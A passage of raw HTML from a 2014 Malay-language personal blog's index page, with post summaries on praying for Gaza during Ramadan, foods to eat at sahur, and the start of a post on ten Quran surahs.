<br /></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary1111644117912175796");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/macam-mana-nak-tambah-susu-ibu.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/macam-mana-nak-tambah-susu-ibu.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/macam-mana-nak-tambah-susu-ibu.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-10T14:53:00+08:00'>July 10, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/macam-mana-nak-tambah-susu-ibu.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1111644117912175796&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1111644117912175796&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1111644117912175796&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1111644117912175796&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1111644117912175796&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/info' rel='tag'>info</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/pray-for-gaza.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWFwRv_bP1Au4fbtXVEJ65_fCNbv-bbI6Tk3KBONjsrQ6kEQS3kmB_SfSqWX6EBpZI6-7S3gNbOmPbWNqKHILBr3lWGU8lu3FzvlC8WS-dyGKMvQFPD7MVGaAwqiiqKiBk3U6eoqYBFIYK/s72-c/1404966997174.jpeg",'Pray For Gaza...'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/pray-for-gaza.html&title=Pray For Gaza...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/pray-for-gaza.html&title=Pray For Gaza...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/pray-for-gaza.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWFwRv_bP1Au4fbtXVEJ65_fCNbv-bbI6Tk3KBONjsrQ6kEQS3kmB_SfSqWX6EBpZI6-7S3gNbOmPbWNqKHILBr3lWGU8lu3FzvlC8WS-dyGKMvQFPD7MVGaAwqiiqKiBk3U6eoqYBFIYK/s16000/1404966997174.jpeg&description=  Bersyukurlah kerana kita masih diberi kesempatan untuk meneruskan ibadah ini. Bersyukurlah kerana kita dapat menjalani ibadah puasa dalam ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/pray-for-gaza.html'>
Pray For Gaza...
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-10T12:31:00+08:00'>July 10, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/pray-for-gaza.html#comment-form' onclick=''>
2 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6258504711622618541'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div style="text-align: justify;">Bersyukurlah kerana kita masih diberi kesempatan untuk meneruskan ibadah ini. Bersyukurlah kerana kita dapat menjalani ibadah puasa dalam keadaan tenang dan aman. Lihatlah bumi Gaza sekarang. Rakyatnya kini berada dalam ketakutan dan derita. Semua dek kerana angkara Zionist laknatullah. Pencerobohan Zionist terkutuk ni dikala umat islam menjalani ibadah puasa merupakan cabaran dan dugaan yang besar buat rakyat Gaza khususnya.</div>
<div style="text-align: justify;"><br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Pray For Gaza..." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWFwRv_bP1Au4fbtXVEJ65_fCNbv-bbI6Tk3KBONjsrQ6kEQS3kmB_SfSqWX6EBpZI6-7S3gNbOmPbWNqKHILBr3lWGU8lu3FzvlC8WS-dyGKMvQFPD7MVGaAwqiiqKiBk3U6eoqYBFIYK/s16000/1404966997174.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Pray For Gaza..." /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Pray For Gaza...</td></tr>
</tbody></table>
<div style="text-align: justify;">
<br />
Buat rakyat Gaza, semoga Allah memberi mereka kekuatan untuk menghadapi semua penderitaan ini. Jangan putus asa dan terus berdoa kerana doa orang yang teraniaya pasti diterima Allah. Dan ia juga merupakan senjata orang mukmin. Berdoa dan terus berdoa.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Bagi kita pula. Teruskan mendoakan saudara sesama Islam kita di sana. Sedih bila melihat kanak-kanak dan kaum wanita yang tak berdosa khususnya menjadi mangsa. Syurgalah balasan para  syuhada' yang gugur. Aamin.</div>
<div style="text-align: justify;">
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Pray For Gaza..." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4lJLFjVyxMX9irKhRosVs7T7qJyiBJip90Hy8kAZPeypPoVs6rhTlTfmhMOJU2wNdiKg7Rth9UA7-h66ElphZW941C6mLDhrg8HIoyLIzA4YPNZ8_zwsjtH9lcO-U0ImF2YA9j5EY61Yg/s16000/1404966999825.jpeg" style="display: block; margin: 0px auto 10px; text-align: justify;" title="Pray For Gaza..." /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Pray For Gaza...</td></tr>
</tbody></table>
<br />
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Di saat kita gembira menikmati keamanan negara yang tercinta ini, jangan lupa akan kesengsaraan saudara kita di sana.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<i>#prayforGAZA</i></div>
<div style="text-align: justify;">
<i>#mogaALLAHmelindungimerekadiGAZA</i></div>
<div style="text-align: justify;">
<i>#aminYaRabb</i></div>
</div>
<div xmlns="http://www.w3.org/1999/xhtml">
<div style="text-align: justify;">
<br /></div>
</div>
<div xmlns="http://www.w3.org/1999/xhtml">
<div style="text-align: justify;">
*Kredit to facebook.com.</div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary6258504711622618541");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/pray-for-gaza.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/pray-for-gaza.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/pray-for-gaza.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-10T12:31:00+08:00'>July 10, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/pray-for-gaza.html#comment-form' onclick=''>
2 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6258504711622618541&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6258504711622618541&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6258504711622618541&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6258504711622618541&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6258504711622618541&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/social%20awareness' rel='tag'>social awareness</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>7 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/rahsia-kecergasan-semasa-berpuasa.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfwHzzuRZ0AbMprWwAXujVy4PNpgvcNKLjXA95kWzjKnVNT7uBFgTu6GmCrfZRPp6Gc23nKrkkToNJvUikQHDH22Mp5Gy19J6bTnL3kQVGwxGt_6gbvyZpn43UrjYYwrIlsA_StXTJCNeBRLHZ_qy2IiHFtHzvo0KS2XohJxcnAcQU04rgyrNNi6neNw/s72-c/210423-Cover-senam.jpeg",'Tips ketika menghadiri rumah terbuka.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/rahsia-kecergasan-semasa-berpuasa.html&title=Tips ketika menghadiri rumah terbuka.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/rahsia-kecergasan-semasa-berpuasa.html&title=Tips ketika menghadiri rumah terbuka.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/rahsia-kecergasan-semasa-berpuasa.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfwHzzuRZ0AbMprWwAXujVy4PNpgvcNKLjXA95kWzjKnVNT7uBFgTu6GmCrfZRPp6Gc23nKrkkToNJvUikQHDH22Mp5Gy19J6bTnL3kQVGwxGt_6gbvyZpn43UrjYYwrIlsA_StXTJCNeBRLHZ_qy2IiHFtHzvo0KS2XohJxcnAcQU04rgyrNNi6neNw/s16000/210423-Cover-senam.jpeg&description=  Memang kita tak dapat nafikan betapa perlu dan pentingnya kita bersahur demi menjamin kecergasan kita ketika berpuasa di siang hari. Malah...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/rahsia-kecergasan-semasa-berpuasa.html'>
Tips ketika menghadiri rumah terbuka.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-07T11:08:00+08:00'>July 07, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/rahsia-kecergasan-semasa-berpuasa.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary1291458615354414323'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div dir="ltr" style="text-align: justify;">Memang kita tak dapat nafikan betapa perlu dan pentingnya kita bersahur demi menjamin kecergasan kita ketika berpuasa di siang hari. Malah, Nabi Muhammad SAW  pernah bersabda iaitu apa yang membezakan puasa kaum muslimin dengan puasa yahudi dan nasrani adalah dengan bersahur.&nbsp;</div><div dir="ltr" style="text-align: justify;"><br /></div><div dir="ltr" style="text-align: justify;">Daripada &#8216;Amru bin Al &#8216;Ash, sesungguhnya Nabi SAW bersabda, maksudnya: <i>&#8220;Perbezaan antara puasa kita dan puasa ahlul kitab adalah makan sahur.&#8221; (Riwayat Muslim).</i></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Di samping itu, Nabi Muhammad SAW juga bersabda, pada sahur itu ada keberkatan. Bersahurlah walaupun dengan seteguk air dan sebiji tamar.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sabda Nabi SAW, maksudnya:<i> &#8220;Bersahurlah, kerana sesungguhnya pada sahur (makanan) itu ada keberkatan.&#8221; (Riwayat Al Bukhari dan Muslim).</i></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
(Kredit <a href="http://ustazfathulbari.wordpress.com/2012/07/21/ramadhan-sahur-menurut-sunnah-rasulullah-saw/" target="_blank">HERE</a>.)</div>
<div style="text-align: justify;"><br /></div><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfwHzzuRZ0AbMprWwAXujVy4PNpgvcNKLjXA95kWzjKnVNT7uBFgTu6GmCrfZRPp6Gc23nKrkkToNJvUikQHDH22Mp5Gy19J6bTnL3kQVGwxGt_6gbvyZpn43UrjYYwrIlsA_StXTJCNeBRLHZ_qy2IiHFtHzvo0KS2XohJxcnAcQU04rgyrNNi6neNw/s1000/210423-Cover-senam.jpeg" style="margin-left: auto; margin-right: auto;"><img alt="Tips ketika menghadiri rumah terbuka." border="0" data-original-height="667" data-original-width="1000" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfwHzzuRZ0AbMprWwAXujVy4PNpgvcNKLjXA95kWzjKnVNT7uBFgTu6GmCrfZRPp6Gc23nKrkkToNJvUikQHDH22Mp5Gy19J6bTnL3kQVGwxGt_6gbvyZpn43UrjYYwrIlsA_StXTJCNeBRLHZ_qy2IiHFtHzvo0KS2XohJxcnAcQU04rgyrNNi6neNw/s16000/210423-Cover-senam.jpeg" title="Tips ketika menghadiri rumah terbuka." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Tips ketika menghadiri rumah terbuka. Kredit Google.&nbsp;</td></tr></tbody></table><div style="text-align: justify;"><br /></div><div style="text-align: justify;">
Sebenarnya, cikla nak <i>share</i> satu infotips berkaitan dengan bersahur ni, iaitu makanan terbaik/sesuai untuk kita ambil supaya kecergasan diri dapat dikekalkan sehinggalah kita berbuka nanti.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Antara infotipsnya adalah :</div>
<div style="text-align: justify;">
<br /></div>
<ul style="text-align: left;">
<li style="text-align: justify;">Ambil makanan yang lambat hadam iaitu makanan yang mengandungi banyak serat. Makanan yang dihadamkan secara perlahan dapat bertahan selama 8 jam, tetapi makanan yang cepat dihadam hanya bertahan antara 3-4 jam sahaja. Contoh makanan lambat hadam adalah bijirin dan bijian (barli, oat, gandum, sekoi, tepung suji, tepung penuh mil, kekacang, nasi perang dan lain-lain). Ia juga dikenali sebagai karbohidrat kompleks.&nbsp;</li>
<li style="text-align: justify;">Makanan yang kaya serat pula adalah mengandungi bran, gandum penuh mil, bijirN dan bijian, oat, nasi ulam, sayuran (kacang hijau, kacang pis, bayam, pucuk ubi), buahan kering (aprikot, buah tin, kurma, prun dan badam).&nbsp;</li>
<li style="text-align: justify;">Manakala, makanan yang cepat hadam adalah seperti makanan bergula yang dipanggil karbohidrat ringkas. Contohnya adalah kuih muih, minuman sirap, kordial dan minuman tin. Jika ia diambil berlebihan akan menyebabkan kita mudah merasa letih/lesu selepas makan.&nbsp;</li>
<li style="text-align: justify;">Selain itu, pengambilan makanan bergoreng juga tak digalakkan. Ini kerana ia boleh menjejaskan sistem penghadaman yang boleh menyebabkan rasa pedih perut dan masalah berat badan.</li>
</ul>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Cikla harap info tips ni akan dapat memberi kita pengetahuan dalam memilih makanan semasa bersahur. Bersahur dengan sempurna akan dapat membekalkan tenaga secukupnya kepada kita sepanjang kita berpuasa di siang hari.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Sumber info: Harian Metro.<br />
<br /></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary1291458615354414323");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/rahsia-kecergasan-semasa-berpuasa.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/rahsia-kecergasan-semasa-berpuasa.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/rahsia-kecergasan-semasa-berpuasa.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-07T11:08:00+08:00'>July 07, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/rahsia-kecergasan-semasa-berpuasa.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1291458615354414323&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1291458615354414323&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1291458615354414323&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1291458615354414323&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1291458615354414323&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/social%20awareness' rel='tag'>social awareness</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/10-surah-dalam-al-quran-yang-dapat.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuTppiMEO2wOfBK_fzG1CxjzcN1oEWJnTh_8c0DuFS_hcPMCaTVgHjcuXsYOXDp3u0NTx1WG8rRVbX2GmD90J3sCt8AFEbJRy6iqskUOTdsI6HEyn2ScR7jHmkZiHq05IY2KQHLINuuZCy/s72-c/1404699773498.jpeg",'10 surah dalam Al-Quran yang dapat cegah 10 perkara.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/10-surah-dalam-al-quran-yang-dapat.html&title=10 surah dalam Al-Quran yang dapat cegah 10 perkara.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/10-surah-dalam-al-quran-yang-dapat.html&title=10 surah dalam Al-Quran yang dapat cegah 10 perkara.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/10-surah-dalam-al-quran-yang-dapat.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuTppiMEO2wOfBK_fzG1CxjzcN1oEWJnTh_8c0DuFS_hcPMCaTVgHjcuXsYOXDp3u0NTx1WG8rRVbX2GmD90J3sCt8AFEbJRy6iqskUOTdsI6HEyn2ScR7jHmkZiHq05IY2KQHLINuuZCy/s1600/1404699773498.jpeg&description= Syukurlah kerana kita masih diberi kesempatan untuk menjadi ibadah ini. Cikla harap korang semua sentiasa happy  dan berada di bawah lindun...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/10-surah-dalam-al-quran-yang-dapat.html'>
10 surah dalam Al-Quran yang dapat cegah 10 perkara.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-07T10:17:00+08:00'>July 07, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/10-surah-dalam-al-quran-yang-dapat.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary1644316732756322900'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml"><div style="text-align: justify;">Syukurlah kerana kita masih diberi kesempatan untuk menjadi ibadah ini. Cikla harap korang semua sentiasa <i>happy</i> dan berada di bawah lindungan rahmatNya. Aamiin.</div><div style="text-align: justify;">
<br />
Buatlah seberapa banyak amal dan perbuatan baik di bulan yang mulia ini agar kita mendapat ganjaran yang berlipat kali ganda. InsyaAllah.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Dipermulaan hari ni cikla nak <i>share </i>satu ilmu yang cikla harap ia dapat memberi manfaat kepada kita.</div>
<div style="text-align: justify;">
<br />
Tak dapat dinafikan, Al-Quran adalah mukjizat yang paling agung yang diturunkan Allah kepada kita. Di dalamnya terkandung pelbagai khasiat dan kebaikan.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Antaranya adalah, terdapat 10 surah di dalamnya yang dapat mencegah 10 perkara. InsyaAllah dengan izinNya jua. Surah-surah itu adalah seperti dalam gambar di bawah.</div>
<div style="text-align: justify;"><br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="10 surah dalam Al-Quran yang dapat cegah 10 perkara." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuTppiMEO2wOfBK_fzG1CxjzcN1oEWJnTh_8c0DuFS_hcPMCaTVgHjcuXsYOXDp3u0NTx1WG8rRVbX2GmD90J3sCt8AFEbJRy6iqskUOTdsI6HEyn2ScR7jHmkZiHq05IY2KQHLINuuZCy/s1600/1404699773498.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="10 surah dalam Al-Quran yang dapat cegah 10 perkara." /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">10 surah dalam Al-Quran yang dapat cegah 10 perkara.</td></tr>
</tbody></table>
<div style="text-align: left;">
<br />
<div style="text-align: justify;">
